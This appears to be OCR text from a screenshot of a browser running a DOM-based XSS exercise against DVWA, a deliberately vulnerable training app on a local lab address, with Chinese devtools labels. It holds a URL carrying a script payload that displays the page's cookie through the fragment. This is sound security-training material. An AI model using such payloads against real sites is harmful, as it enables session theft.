 192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=high
确定
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
ite Scri
More Information
读取 192.168.18.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.18.128/dvwa/vulnerabilities/xss_d/
?default=English #<script>alert(document.cookie)</script>
Post data Referer User Agent Cookies Clear All